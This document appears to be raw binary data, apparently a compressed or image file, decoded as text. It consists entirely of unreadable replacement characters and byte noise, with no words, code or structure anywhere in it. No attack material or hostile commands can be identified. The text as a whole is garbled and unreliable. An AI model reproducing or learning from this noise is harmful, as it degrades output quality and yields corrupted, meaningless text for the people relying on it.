�y�R�J�]�A澓��1~e2���^�Qp� �2NSh�N15�@�5��c%uג,��5�y�9S�r6-��ydU�w��H�8#
�@+8� +��e��b#E�u��CB�F�+�h�,#^���t��P�"S��`c��d$G���x��m� �㘕�b∶�����h}��i�-�4�~��	쵹�A��g\B������BR��65%O`t%^Y�R&K|���AB�Y��6�*�3t�)ꪶ�G�d8��|I��Љ晳�
+�%������Վ�\��b5�,N���I�sЫ��xS�I:#H?�ȒjD `kΡ�ʪ��؈���J�܈�Х��[лcj[,`�	t�c����įy��0��@0�M@�:���B.��92�zC�@ �I���~G�B��9�?��^��
�ֿn�ULI�,V��@� �Z�R�#��3|�-5!=�3�kFD����A%�A?O�q��c��f��!R�ݶ�++$l�#D�~�:�O��� ���EF��.�?&�R�N@�I��u�OӔu��g�����e��褏����vey�MЪ�͡3;4�yF�:m��v�W|4B0"��ȯ ŀ�00�|��7�<��OOd�������L5��3�1����2�����[c�z��O��������]�Hw��"��_�Q�"x��y<� Z�v��4���m+ ��P$�� ��"!�*rB>I�M1�0 �ٰ@��5\ �D@���8����C���.��@��bI���~�""O�bI�)hQ����/Nct�������1���Cp�FaH)!u|B��aF8���r����7'�Ld���Ei8EJd4���$'I��\@�̤&7��@�ąz_?b���j���?��}Q��4�#R�S�$�@��@g$�v���cP�#r�'�!PzB?.�̦8��D@� ��Ԙ�8�9�mP��(�9�p����'9�iNt���
���y��{�I>#"�Kr�M�B�З԰@� ���G1%�S�@@ɗ:� )O������@�Gy��1�@�]DVʔ��zy�3Fg!���3fFf�N�`S�0�H椨���5�ʬ�.u M��C���RuYV=�D iP������f��k�u~�K�i�"������߰z 2
�"��Y�_�Ԥ�EiP�v��&�@��L��@mҴ$��

�Cl�$��]E��j�h� �N��ԃ��$��XR;��j�!��Ele���VD.�0Z�+ׇL!�L���V�*: �%qA?�P5�X�@���@���vݥ끠�qZ���Mow������uAغX�eİ
��.����M���%�����a?��g�)����p1��*+!�m�Y�	W�R9@�bۅx��A[Hj2�K�T��0�1b�乖8B���!���M��c`��]��8���P���y���=)0G����m�O*a"�'�oOp)AlY `�2��\ 2���!88���qZ��� S`�j�U$�s�3c�g=��YM��Ag���y>c�����Ҙ�9�<r^�Ј~�B�ә
��Ԩ>�zT^�s�)I��3�|�9�LY�K�`c"��[�k0P��N��I׏L�n��4P.�1!�F���c��mY!�-��*f�$!�Q�f��:8�)�/��C��4;G�y7�����}�}#��nVA~��KZ,��t�'^��9�hL&p�(��y��v�`cl�6�1d��g�q�0g�����������7�,�@j�9B@0�}�K~742�`���!D=�u�iP�y |�GcB9�!����Է���[�
7H׏�����w9��A������U��}�bP���"�N2Pn����H����j<It����v�� ��G�7�R�o^�y~���h]�r�����)����LN�ڸ���w��G��A�1p��c�ơ�o� C�
���������m��#�n'�����u9����:B��}`%%��>5.u�Ckw �h۩�ۣUWh�g0L�!� �^n#��_���Px��`ބM�S��\�u_�Ve�$t��" .B�`���t��$ưUw%|phېI3ph�W}��g� I
�3�rV��� ��)F<hH��}!� g��7|�w <�dqR'h�Qrv�xPW�x��@
�x�wE��n<�R�kc��
g��'1'M�4�fNF��Oq#�ad���=�zX ۆ8��Iq�D:��p!���!Pr��F����6�� gH�� gװI7���|��r���g0 G����7�x�~G��(�Xv��~We)b��o�<����؍����xhY� ���ph�Rr�l��k�v v�1�X5�&���r����_��X�d�t����lp �@e8�z;Y2�d���BE_Pbf"�d�H��6��ph^�U7�4�b�WuRp�#g^8%y�rfa��L����a���&9����i�Ȓ`uLٔN��Pٔє�P�x�R�ka���D��l'g �pr�Ȏ�l��l��m	1�M�F����S_bC6W��������;TqA5�rt�����L��g�dh�� w�@�f �ͷg}Pq�9h�'g�٘0����|Ƅ����'�P���W�ZIMyYg�2�}�8FgxL�w�k�E���w�W � ]U��yȇcxy�wLA�����^
�^0�����f�#z��$���si������Wp3����I	�Rh�7�4_'g�w%U�Y=���ǀ�8rV���0�dWvrf�W��R@��9z~0 ��Yv���	�~U�pZ�	�eG4Z�6z�8��:��<j��i�����%� v�Xc��6n��ł���9Q�X�H ��$�����`��͵Iw	�f:6� ��"gY@o�GW �9��yh�a/mZ��8����qu:�r�N��m��`}᧠��WX�rqh�5�?�rh1�7 @ ��r`#G����x�6:.pr(X���a��j_dt �О�zҥ1nc�uy �IQ��*�|p��ʨ���J�PȬ�a�Ȫ����:�
���uq��d�G��ڬ���0 	q��㰭m!�Ǌ��hu�P#��L�5�� ����!+Q)u*���Q���9O�K���:_����H�'g�A��ڧA� F��<[��!�
w\RU�)��֗����P��z�N������J�*iy�[�̺�L۴MˮW�bY�N���PN۴���!jr_LQ�#�ƅNY�{�4P���yc��7;g��;ː��+/M���
�#{`1�&{%<�N�*�[�D�d�׀�[�)*Y�h��{��k�˹Ze�@��qu���Uk�����BK�V�|�k��"Y�w��a+?L)_��8�d0�ѷO9Iv�8@�P��������J2{k�P���O��hM	��_ۯ$[Лty��|S �ڒ� 锧:���0�Z&ת�)i�Ǌ����˺5���zD>��qU�������p��rqBC�K[���p�:����Y{o.��ꋽ0ù��"���'\1�rsw�-�1|�{56lu����E���齆۾�Ӕ~��
b̬Er��0�)f��`r!��k��������`�v���
Q�Xu�?
�j,'��A��`���0�dE\"��Ĉ���� ��Ġ��7�	gkF7tS^���K���U8��i �|ʦܱP�f��#H�ה��p��	���̴��uYP�)����ٺ�y������nW� '���j׮��̐Yg��W��v��%�b��t`�	�P�씹P�%��^ث���,�yh������N9�`��ʝ��,gGܔ����]�K��0���� �u!�	ZW}|`�3�Irz�M��Z�q9˓ -�nw�%j�&�-i}�!�����ͻ��~�р|���
��M�f�R%7@.��ϴ���ZF#@χ�i1��\ý�T���L������x����P�P|���̪Һ8w�`%���g�ұ@��j�+]y��X~퟇!���q�q���ǮӶ����I>=�AS���x��E�G�9QD/��1�i�q��@8,�IZ��\��	S��
al������^�0�̝�q�m�Q%��}��Q��A�ҝ�������1-���'ͬ��UJ�z0����(���r����ߒ��'<hzѻ�=�D-F1��Lp����`�"������s�h��p!��ʖ�d���ۤ�	a�DLܠ�dm���&����`�V�V��̬9��᭮g���8�Ik�߫t��-�1������ ��͂�A��D͖ �����#�6��	k����]�]��m�h�^ވ���L)���-N���Iv~)(p0�w�h�� ���Nz�����򃳸�YP�=�C��������<�I����gb���m����.vU.�W�������Aۖ�U:���j�S�AA���z�+�ʒ~�|���ȝf��y�Ӆ��)����~�~@����	1Ȍ������~��.�o��@�I���ۥ��N ��j��d�S��u(��| �^��{��T��z�G�^�i�#@�1MLF�޽q˖�q���m�N��nR�����F����]B��N� �B��Y�.HO�L~G��J��̨;O_��:�I���r���4��_�/�0�
>ۣ�?�!����!�W�S2Z�K)OX,�l�C��,��"���>6
u��t���_�+��9������I���� ?�O������Q�G��﮻-����� ����H��h_�������^�AE����?���0�}_AO2�� 8�lBE�1�����Nܘd�������n�����P��>�J%�����Q�B_�ƌDC�f��Q�Ш������Oą�	.d8Л�X�Mlx���'ncx�㵉�6$Y�$I)U�d���ˉО<1s��0Y�q����0e�|r�4�~m�m敁9WB�cƪ�+#B��g�V�=E�\��%O�6���!VY��i�����6н�Я_�s'��w��+��*Y-!�	���
!F2q@E�STr\�� H`"3�VhV�k�*��d�G�l�<��u�r���������#�N�AryK��+����J�ZM"})�z�R'R�d:�������P<0�3�_��q�
�מ\Yim�n��������PS<�t�&�<��pB
+�P�kf�m���m� �p�	�k�*=X 6)l���0������o!�A���۱��zҎ$_��HV��9In�*�;���p`�'��o�*�+!(��/#&W�"*��m\3���l�8����&5�-�����O@Yr�cThE�
�Ǯ�J(�#{q��l21�jV(�Iᶑ�$�H�&�+��.P�4iT`��2��H-�j@��	JV��4���3�I�q�(�vDvYd1�i��
a)Ps)�@��PF�^2T!l]�fф�\�΁�t�( _��$?�<grk�@#>��P�c����މ��2�}:��~�����Sզ��H����X�V�Ua����a*�Xf�P�ee�Z�U��jarAH��i!3Z^�[�^�ᩅF���i�4;G�Ӊ]Iu��9��&=6kc�`����)
��à�G��h�)�.)�WSzT��v���n͌=�� Y4�6�"���>�RV�Ʝ�`r�+�|r��93�'��؞�m�j�/7��]��
������F��xU��ܧs{"� X�%e�u���˅ɻ0��w��� ��K�Ӆ �ʇީ�ST��,�$�qX��򴤲��b�(?����^=:찑�1-�0�K����lJx�S]d����t(P�LB���$�uDq��6��A���-H��
�����j�˞����,k0��\P;�,�'�j���a��P!mR�_����������"�g1+�GM��oo�z���Xh�p�J�w����1�+��YHpf�_r5>Z�e.DVa����Q��� ���P!Y��ak��5�(8,�%�w�&��q"��B�j�)�8��R�D`��0��}f7<�q ��Xـ1����3����2��4iL�Hظ���).+k`\�uA���
�訥�l��!XKf0V�0��>�Lr�\�e�>Z��������"��~QK����Bw�>1� y�E��b(�3?��~�P&v�oy�%�R�X|̙�L4�H�]�����E�(`��+��~F�ND)W���:J��;�%�'�z�.\�A$WB�n�����@���h�$�rbجО��h�E�i%�z����GW�s"��W,��{�I,r׸,�"�{�E��N�U�"8��5�j�"�:
L{ZԦ��\S	i�[T�2�IR���a�6簀��ۯ>�.ip29[~��C-�Y�"�l&��M��F#�DJ�{��z����D����.,!wU��hY�Gd,a(c�Ȓ�!�i�D�0S�XO6��c�u��N����U�IF��M�QVY֟��%�[gdp��e µ�������/<�U�����Y����{��>����qFl�v1�@Xe�'q������Q"_�!G��{�I��p�5�����#��>I�-"8&��a�j��F�@^\���[Z��9����i+۫F�$vf	��T�̀(�U�L=���%ؙ��B�϶%4?ٓ'd��HR�(��<��_�УlP��'�G�ݶj&��/t�H���*{��va�0h�z � �`�"��nͶ���������l3=�����ο w�������p�KrK��6w�m� z���MZ@��MidQ�߿8��5^i��ר�#���y
_7�?}�Q|�=y�I4�<��� ��/�GP`����D�Dr�>q�Q����E�0q,Cb�/�w �����L�+Q�]��m�����o�;�Gw��ru�c���v�
#�ܒ@|�eP���oA,k��p�d����6����&�:�G�����&��#g�p}������W�%{��z�G��x�G�ꍼ�x�WF�)�c����D���iʼ��(=�L�f���V^�tΌ���}�O[��bٺ�S6o��$�������ӽ��R�����E�]:������UР��/n��ŏpIr���/�|��{o��Y�h��P �� �Z�� |?������H����^9���������,��B+`��5ӶjB����� �л��;��:�
�s��@��۴A�:�c�;�m�>����$�S4d�>zc��`�nB��:�:��r p�OR����u�!�_��+T;V���0\�1�(���2ܢ3<�b
_+�Q��!@TC�9$� j#�k=���( å��kZ�ʻ\�$	�[7廉�:.<�K;<*~�Af٤�i#�Dt*�A� �� (��s��;7hX >�k�J�²:	�z�ݛ�R%*����  (F�	� |F��:�d,�_�/p��@opCbd&��\L��sj��+�E����k2'�jr�q�:@l�����G���d�S<��@��%��M�7t���d�
�B������ (>�8-$	X�B�KHN�?���ⅳ�3� oX�;�|F \I)3�� �ɜ\�n�ɉ�qI��@���iʨg��3¶)h:�sjJӘ3hH?��E�ǒ��~��L��$	��7jH���|C�d�ʁPE�������d���|�����C���-}�ID�|Vɀw��ђ-9�j9Ŕ��p�g��-�L�,���I���w�L���7��\,��6�����͉�<�9��� ���Q5�I!�L�&$�l?����Ǆ��|kKP����7�	�L�bp-��Ĵ� �ȁ����B���<������Ȅ�F�4�����5��;6P��ĮO�����^ù����,@����O���EІ����������̞��v<�c|�pM��P�z�XQmQ�K�qQ�G�l������4	)��uK�����ĆR����Q��m`��j��	P +ա�t-��w��khQqSKrk [+럄��rs.�#�2��,8ӒP�w�� ��#�_��|#�]��X���n\KY9I�;�R�)r����4�m8:սr�����-�RO�TPUM�Q#�$�Q$T�P]���RM �,U�W��"e�S�Q%�W E}�^Va�ULe�(��:Q����%�3�&{�c%�dŋ*X�f-��ց@?�V�ӫk=7f�TH%7�(K�tCC�TТ��죇��2��*��*Ȃ{�@w=�m(�c��a�Q-K��T��R e��Q��\u�]���Z�Q8����Xa� ,]�ۆ7��,��mpMg%�|. |��-ً8YjHY~�T%ꇄ���و�Y�������RS�u-��K�@%�����׮{M���_h���TNu�P��P-�R��KX���X�Z����4U���Ș M����6��[&�<*��I��M��!,\׵�ۿ�[��}Á(\�=\�Ȇ*��4B��b����׫�B�+rS�9y>(7�}[mM�:Ǚ�M؅ �Նm�R�K���ظO�&MO�0��[�eQ�B���I�\km�p�@�n�S��=��P,�\��V��������sB=���M���],<�[��[����Ԕ9���d@*M���1 ~U����с�X"�ո�Ki۸��eN��]�k?3p����>�A��m����J0 �5 �J��ޞa���H^��`p���6��#�HZ�A���������_o� tu���_ἷ�����Ş��ݷ� ��V�a���T]
>(m��O{@3��/����р�`��u��l�W���lx��L���;���$7<�c�>^V~�?���s;d�L�E&���#�X�w�N� ��EW�s���K�]�8�_(%������i�����p-a=H1V۟�`�8���O
��� V8���t��5 �d7e�d� g~f}��:Vk��l��Z�gā'�)a_�������V�_���s�M�����@�G&%��<�^����e^F<&�!`��f�.�	�	Y��Hf�Uc�08�)���	�\�xƓ�������h�f�,	��h�4�Xcr�Is��߇
�}�$ft�gy��R^+(=Ą�!&UԮ� ��j#
@�8����:��Ȁ��R,,ꛈ )�AL>	��8��w�R��c����A�X�O��� P�������k�6���k�n����	�븞�����#�� �˞>ѹ6 ��
}P"���U�ѭq ��Q��[��j)]�xߩ����)�4�9	Z��)�N.�jܵb����ỉ��O��--�.Mn�^��~'�"�&n�FPo��eql�VO�n��.�Y�t&�_h��<��R8��lϾ>�?�,���>V��.u��]ݒ�n^�HK[����oE�m�eϋ�����N�n
����
�$3�p��daE*(�����g <K���s������2�H����W|͆l��oX�uȂJ��J@S�x�g�ff�𦲠n��D�N��	k�r뾂*�p
-�𬘓/ߠ,�@�r�\�.7k5�8��P>񟸅Mgp��)Ȅ*�I���E���+�	w�$���n%��̈ȫ�IWp-��'��[�t��r�t���M(�P��@�:I7�w�tu�R��m�h5��E:��³=^=�8��L��J�_Et�t�#u�tf�f��tG�vkg�bXg�vnϺT�vp��j��#�it��ߕ6�m��W�x�wj��,�Ȅ~vaτ)�s~5lnweq����?x�Ox�_�k�ۥ^ :�p�d�u���>ʄ����~�wa�W.�o�y�/y�?y�Oy� ��EU�^��}�x��x>�sEVy��y��y���]�eYk�1���{�{����{͂l���z��z������Gw��V��*�w^�A�F�F� t���i��{��{k�g�{��ڤe\��ɼO�����X׼��a!|���_�:��K|����g�Հ|�o�Gq����|��|��_�7|��|�_#�!=ҏ�����|�0}�?}�(�7}�O&����ח}�|�}�/y�/�[(���h�D6R}7�}����O����R��A�~�?~��| �A���z��WY�to��D��o����w��Ob>����(}�7�����#X�`Ao�b	l(!D�B<��"ƌoU���-��(J,i�$�X*Q���R�-�2N��p�ď6%.�鳥Ύ/�-j�(ҤJ�2m��d��"�J�zK�ʛ�<^���+M�)|j�kW����6Q#\�5-�HVgځV�TX)Ά`+r$�kI�l���e��Y�2>�i�2�̚7sΌ���!'kUY��䮕!w����Μ9����/��C��r7��{m\�qIɼծ��Z6��ҧ�NX�:��'}Z8�I� obWF6�D�zt��4���K$��K���K��X�7�J#`�W�mTr3���r^57�i�Yx!�&Tvc��~a�%�Fo���y,���L�4Bi X��9�c�Ju��LA��D�HQ=��A���B�aa��i01�N��$L��^T���f��QXV�i���Yqi��CL�8���ib�t��l����X�?�
���3�y"#�أy��wTAڱ����2-Z�83�����G
�T*�5���K�9+�����7���睩�2��bA6$$�B6䫀�j"�)��O2k��9*��y���)�d��ܖx��Hy��TB�S�(�*��*}jb��5��<+�uX[��Ư�تV��eC�J�lI�i}����T�).�1�YY�.�����PA�������i�X1i����=�tf�G>�����cj�;�4�J�>��C�T�C�l&�UW��L�:����fl�IC�-��KS`��t� ���z
�h�k=�,a�M˾䜲o��8�׌V_�6ޔ�V7	k�I\�m*�a����i��v�h�]ܓ��.P�F��WK0�vl�1��cc#d�{	~��0
���q;w�G�9��/�fFu������^�f��ܦy^���o��_�'�kl�A��j��������i����ѭmv�iHH�#�H�g(�	FL��K9��s��45���g43�R��둰�,q�@6��Yp�Cq�bt>�5+.l�@��7a��?�sVX�^�P�c!ť���}-I�QzV:B�{z��V�-��y����@�8΄f<��'�7��~7d	��9�+o�_��Ü��Z�sa�6�$��(��"�%�?t"V�ҳ�E�(K�!�l�ȹ��+��X㘓眱�&�H
���� <�Zcé���i5����H�=��{8����5�,u��"����TP ��q��Ie�<	%��I��� 8�Y�QNϔ��E���j3���wj�8;��:���T�.���l��2řH0�9fC�X�e�Йь�k�ɸt���L�_ 9)��|pc��$�^������+�ń���	��]���7�x嘚d�=��O���X"�����P���RT2i�б-sd�(R܊�-�ĭ|}�┖���!0J\���I���&=��0'�;�N��Y~dH�m�tm���x*���!�#�<#iԩrY>uhC�����ď�K�����i�xD��N�|>ԥ%sH�*Z[aP���J��L2֦�l�N}�BL��^SR_P�غ����}jXz���:�5/*	�2�� �ip��z��2�c�-v��|����+4	UX[��w}�l��5+�SOM�PÉ���֨/�Y3�7�c�(��%�dǺ�6��٤�e�/�$nc��O��͑&/��Pi����>��m�x[׳���x���+w:�j��5N�A�E��a	-d���_�آ��J�I<o&X/��G+u[�M�9��0�1��6�� �0��b���~}�L��5_]	O�]1ׂ�ΗBq����n|^%Tj-,��ʼ��H�AWw	�����!ڧ�;E�l��Q~�|R���ُ��U)�5�$Rl��#�����p)��#"����i<.���ɋL�:3��-���\�z�Vw�*��u<���+���P3�)�1`�~6u&%�$?�ח��1�,�h���[XW�¯5���E��j�����H��	H��.9:U�ŖIG9��aS�ޱ`��&�<C0�f�s�	�?6�>�Ӂ�<F�/g��R�/c6**�J7�&�DnXc��5��۞���wI>xp��N�m���Gؐ���^��_:�e���GExh�t�ȅ��QT���� �<=V��h��`}�Jw���AJ�h�7e3�M��u?��r�sX�e���g;�{ k*�7��=�H]�\h0^wyҗ�x�d�8n��a(�� �JdT��T���]�ϭ
��l9�0{������]rE>���o3��M�<��?��x�4�$������=V�w&���3�)��	�y�M^?\6��bK�^򰞚��������E���*�1P���O�
�Xt�ko���P{D~�4��4�B��@|���ޗі�=K�-G��R�e�.��WMp�_����\M������E���]ݠq�W��YS�_6��0�5��l���N�\W��PDI,�����MQ�@���܄�][�H]�ݑ�ݓH�����\f�Ș�`��P�J�9TX$� �T�؄0�X�u��|	2��=� ."����P�́�S5L
��MV�i�g�ăD�́\�YV�}�����O�u�o�\�E�0ħ ��d�A�A�_(^e(	��b��`����	�/���P"�]���(������WJ����&jJ�m��)�@	U��L\����0 ��폞����!~��݄5]�Z�K�Y���/~��ݘwc�� q���8�B� =���� �� ���Wq��1mSB�]ʭ[��B�D*�J5���9��|*ZP�|��R`ٷ��Q����c>�T�u��a@�@�Rd�9c��*���r�^n'b#E��O�9��|cp͛�#NPDb�� ��iَڋ�`H��1��pXW M
�M֛V&b1n�q�4�eBf��Lڲ|�	ȸ&Q��B���@��=�P!�D,$$Z�~epğ8�� �G��X���q�����zZ�H����[`��M1�>�%��_�H��1�#)^��Ki�S.�O�&�%�'�ڿfIK�`����rt�����K<H�Pp�[q �Ȍ
�y����`ZHVXk2�u9�U]��q�n$ ���e�S�!�x	oJ\�٦b>ͪ�ʥ�N'�\�0 �eg|,�&xj��$8��m���H
�P��f{*��w��1�M��.��&&G��������32x(R4�۵͗���]V��YN�;�$Y������f�y��hN�T�H��{JZu�$�~h��!���X%��Lct%P��j���*�I��%Y	�)J QP�E�i�N9��y�Z���ظ��^��Q���c<�.�-M�=�๕CO���q��P/�����3��*����_&E�0�K\K4I�*�6@��;y�dE�~Ω|�$�&�B�r�VP�F�.�XID�[�u��1a:��Af�VП��F���|~���s�.
d��x�ar5��d��Q�����fE�Pę�W\(k�zm�@�Ot�zv�Pʋ��E�D�U�����������m������)й��w���T�No����kM7�����J�H��k��]�L<Wll,���2�������Ƕ�WT��Bڴ��t(��a�m�v��Ќ�܈��a=-�����{��gFdC��X9`��i�MF*�kl`j 2)��Da��`̦ct��m�:H,���P�}�f��m�����x���_V��*j ұƢanO�J�]b*�z���.�@��b�k�eŝ<'z�AGG�j>V �ԐF�q�
�M�:����j^��X.�an?5I,���<�#��"���eK��m�������������D���A
 �z�u��.U��Y�WbM�" ��c!j�.j������B����ޝȴe��䋠��`���0 ��.���ޏ�R����������� �/r�ǱК똘靐��v�>eʙ%-yv\�)�`��%��0�6��>?�~ȯ�F���p1џxdl�q�F�DK���p�R��@���o�m@Ń>�}�IV�`�qi�%#������'�{>1�qt����_R4��|�
R�f�OC��-FH��>�!T�qTd1�%E�b��e��2H,"����Q����2Q��@�E��$IJ���*S�(�Ǵ�H2J�L27�2��,O3	eO���Cű*Ť�E1l�ձfYb�aYLSX�A��=R�;�Sa�'���C<���3J�K�	,��V�}X
J��s=�J�8[J1�k-��_��?��,��[�;g��4�e@�/SR�Ŀ|����>2�0#�.x���*Sd4q3�!��hܴ8��u��F�t�4S��/��7mD�tS�R�I�ձR/�|x)C�4@/�O_5"#	�A[Dl3V5X��X�5Y��Y�5Z��Z��,O�[�A��B��;$��FL �R#�/�t����;��M[E,�@��9y�'�D�dO6eW�e_6fg�fS67���g�EU8�H<u@W�Q�XB
�6k��k�6lǶl�6m���TD[z���ga6U$����A3`�q7r'�r/7s7�s?7rC5g|6uSwQ|�fg�vo7wO�)V�D`\{��u^��SkH�@l@m�7|Ƿ|���Ċ��rU��o7G*W���7t��8�7{gx7�Da't��O8���w;����B$�@Ҋ3E$CxuN��|�8���B��ILDL5`vKO�N�vA;�I@C��8��86,�e`��?�PDx��9�c�U9�(�A��QG��3t嚄��8�g9m�3e�wn˸~�7���;�IT�����;7@C���Z�v'9�׹���8k�E�~W�p��I�������ACW8����j���;:U�kC,��_:��-��4\��C���)H�@v��zd�:d[v���x�����Cc1l���P� �ۀC�:����zf��@z
`@`@k3;��7��\E�A$DQT �W@Rd{g�w���@� *�=D�<@B�����C��D�O7��{}�9g��)���K��?��4D��z��z�?�xz,l��Ű����IT|C�Y�2���QX��+@�+�%X��{D(@,;�<��|˳��xb �E��<��D�<�s�R\�R[�r����C���!��,�9\�n�O����Q���=/�؏=ه=g���E�o�8��/�l�{D�ܛ�?���3�D��X�������!E����k��7~�3�&[ykE��? ���$��3�����g>�/|�'�J�s�R��k�?�����C���#wQ�����? ��.<���CD@ ��?��}4���#��/G\@�k�L �t�@������7�����k�w�;�.8A�{�.������·}4DC�c������L�3xaB��Ŋ��!C)V�h�E�#v48b�#Sx<�d��	5�8����vYc0�Ɏ�x��M��&�2�P�HDVp�jԧ��V��4�b�a���ߡ5^Z�������gO�@�^:�+�؃Z/���0���6|��Aċ�5�2X)2w��1P�@�����	�-@_���eA�cm �6��W{$�U�˗��:Y���K��x7�r�K~c�b�k�^�өW����V�^��E�򮛘w�����:u�f�C}����[�u`���6؟?��+)���vy�k`�	���8ߎ��)TH;�f�ċ6Th$�P�b���``�	v`�t�f ����A�G�r�p(�t��C��;�������rCB�X��КR /�p����oąbb? �����<��вƉ���&�	+$�_b�2�4\�5^�(�;���;bTԃ;`��"���J�\�"-��+mF�0P ���pЉhX
>���4:���#�H�)=|=2S'�B�S��m&`@�>p�h�19{�/S�n1@/Ķ�2�C3�Ĳm�0.�2�g����4����{+�0S1��,�<�H�����"J=H-�a��L7ŪS�v�`�P�ܥ���cy{F�l��թ<��Å<\~�e=�
�O^��e�	��;��/<:wcp���m� γ�"�vC:�B,/��P�b� ����:\��A���,���	(K��v�t���A���@ T�UW�-j����Ծk`��+�<����	�x��ؠ?��e��C�� ۣ�<�ƷJ���+�y�e=~�`=v�+TB~w�]����bZ�ː@?��e¶�g����g^�ɞ�xy��K���'j&�������y[
s��{a���]r��Ϗ�w�G��#0���.�?("�,�ESj�M�?�&N��~Àl�]��h�G����%x2�SWK��c2zOP@�+���,5ЉO��6K�I@���s��1��},� ��G.!x�B�pK/�b�AR�\�0�S|�kT/zV�Ȩ�������C�@Ȃ���$��S#�V)��z~�G<f���C�#�;�����H��q�V=�, r(��2��K}�kB<1��$���T%�8ybr��I����#UaOB�
a�r!��K^$�G�D0��䊃���d�fAB5�Hd=��L�*�>�]��0#2��g��^y
G)|�o���d�(����hd�Ӽoi»�R�*X�Gh�Q_��Sh�����d��vɃ,s�U��Y��/���(h�p�A��K�@i�Qw�9��a�]�ci�`�6q�J��P��O�p��9��n2��f��������� �*��MyڤpA�A��$�%�ś��KxB9�'��>�`R���F+���騣�8�%��S]%&���Ws���D�=�S�U�����K�nȭ�%�����iis_4W+��J� ј�B�z9m.`Y�9d��Q���4��+��Ru��i��U��x-�����n'� �G9��®�WtjUx�l�8�����nTe\�ႚ���5�@p�d��	���F^�� �j���]�i�o*Fz3P��¿5�Xm+����� |O���@����̏���:6��r<�'� �ІV�5�k�
�s̏��	%��_#Q9��@�z��u�A�{�>#>0�,6�r���mtyr�`c#�s�&�7�D3h�h�rF���n�9�
��OKy�X�[k��^�9�Z|�J�E�sJ�P����ԍ��d�����R>%�Q����H�+0+��P_N0OF�f�W�v�^I�-U7�O���O7��N榼2[z�5�,�\���1�Y�� 0������>D��Q�B�c�By�C�j��T�6��:#֏7�4� 	z�����>K�O@K�'/o�z �$�V���
X��-~�� ��ѫp���U�&�-�����m�n�c��Lg6mh�W���R3�)9{&�N� �]=������Q�*�¡�M�I�K����k�i��PJAǢ���/[��2�e6OR)eyGg��� RSx
�/��,��^����,BP�:�k`~܏���_����9!���W.�g�F��7�bn�f����y+!c TTM]���Cl���Ġq5m\����ݥ��Km��"Kͅq����#	)@K_�T������v��/�}��e�PJ׊Ǹ����]h�5}���k�@��>m�e]�n|m�	d��O���q��(G%'dxNbxi�	�S��]d$&��c���ʏ�Ȧ�0� F+����,%���<�#x��^cMĠRX,KΉ���Od%��s����c 0�ڎ�ЂN�J�j����ޮҌ��c�nW��P��Zp�c"�w�)5� ��Ρ;�Jy� =�k}P`5�a�i=h�(��`�`�w�`jք�<N�����RTB X�������/�N@(�'_�c� ED��ާ&أ.Q�n�CE�	q� �dT��0�$Peu��6�B&L�tLb�F��P�iFci�k7rl��k���]J�4��/\` L�� �ޤ�8�;�|��<eYd��,�����n@H϶a���.#�q��[�2�u���B
z��BdJdB���Do��%��X(�<&؎%5��eDR@0�S�%�(	,�$F�!?��"�R 	d�!7	+eM"�$N��<�i&JM�>GK �x���Ä����C.|)���"�+�<(k5�G���w
�b�R8GC��G�{̑La2�*���Q0+��*�q3$+�"%(��q�q�Bof"��rY���b"�"$6$"S �@���30��$RVU��	�#��>�rD\���2C'�H&v�F�~G�,N:* 4D	�v���	���0'_�5�'=�)�2�������o�<db���)/*��+�S9��9�+>�,��-	mԒ��x"��b��Gx�
�.��ns5=�S=�S/��13��6S7,f-N(u#瓾�F�ZH4q�gC��-`�@��@�1��?[�(C�E��j�4�� f Bү8�C���9CTD�,:�!�D��:�-�wx�-�, �Ot!*/�r=�3G�+,�� `M�Y��7�c,�-5X�B�-u�(��p@�hD4A�K_�/���C2�>k8Bΰ1��Fm�3k�I��C?4LF�NE�DՒxX4��h�<�h�ރ�Ђ(*"��<cGSS�Q��Gs@H�gqx�>�,n�� �BEJ��"aJ��tKa� Z5�.��@V��a��A��J�AhF�F���xlA�4Ny�A�N�� �,�O�D&�PC�<E'ԅ'��Ud"QL\��$�"��@G!ub�5";���\��R�TFB�h8@ ��<dB��BdbY�#�bF ^/?�U�U+�a��W �A�t� �$H���W�E��0��P��M��Y��(:AZ#:�5D&"'\aek�g{Vgef)�G�5L 5!r� �R� ai�\+Ua�W�B2�B<��t%�bW������)�Ru5�K6'�a=��`@� V������� �w��`Y��c�6�)Cj"f�q�qr#Wr�#�Qx�Q���,!%R �rC�"��K�U!@�V�BuW�tA��u[W`�u� 6@wq z @ $@"x}�x{��Wy��i��R�U!�*X�ereWnEv�W<azc&*~ElǀV�t! ���XW+�"}�W~�}W�}��~�w}�W}�w�p� �dפ\z�A���?`���c��!&ׂ/�3xZHt;؃gV��tu�w~]�q�o$p7	�`� 	6�wWx��io�RG�wq��{��wy��y��)�׈�8I�t�5qIΗV��]Q��iu��]�W~��}��\�W~T��U��5��wJ{�/a`pk  �F�3��؎����5�����M�Y�/�� ��i�u�w�r`@�������e�K�X�˸yW��`+��AT�R���Xj���[9*"��� �wJm؊��������y���waw9�����W�=6@#�n@%"@(	��Y���c���!�P��?xbw+�!�x���J�$hڸ�q`�aW����6��9�-�J�`Jx�Yk��� F�����׊@U���R����lu�$,��+5�����٣�`�v��v� F,�Rj�٥_Z@="�g��=��o�ݓ�/�wb�z+�7@- � ���\W����-��1ڣ��y� z�J`�� ��W"a�U��@����R�2	��Z�u��w��|��R3z��w���������l�  	�� �Ayk�	�ـ_���xTYqiZ��;f�!����x�G��G�qG[u7�A+w#�Iy��z}Q;��!⹗�9�y���������:!� h�uۗ}g[+T{���G�:xA�|��x����ؒ�W��A=�p+�a���w���w��w�3�|�ؒSy����-   ���X�b��fk�y2��+��� "�(x��)�i�!��!J��/����}_Ó�(9!��~I[��� �uxP�y�ע�[��x��:"��`��v��"�;٩���Y�}�����}ɑ��a�Dڵ���@�Z�zʇ����y���`�+UU�;�!@����!����\�= " �K����ΙG;��D)��;��cW�]��)�8�9٢{y|+��`��{׷�ڡg��;��`���y;�3�R}9��|�?y�%��7]�W}J��/��J���������`�Q\�w�G ��ԟ���;FV�̍!��J ��`�<�c�U�!�ۻ=S��,;�ITwH^���(V��c/�E��w�U��w���(ֽ��(���}���t�yT8��⮁|�u��x�;b�@�O��Q�ܝz��W�{���Uz��Vj 
�*�`�� ��[��k�$�[,U�7j j�y�\��׺��:�ۙ3 �3 ���\Tz���J���ۯ�W�,g7!\W[���2�!�#���ǙH<�߃Y��:H�7H˳ŭ8��y���h�#��<�"/u}�@v���E^2�w��tU��G��{�  �U���n`UQ9�Qy�b�k�|�<y����/�>R�<��|��y��>�P����}ڑ`a��`o������������|�x���VϷ<(���t�<!B�i����D%�����#BH���B0�?#Fd^��0�$p@!�TH��w�����@$�
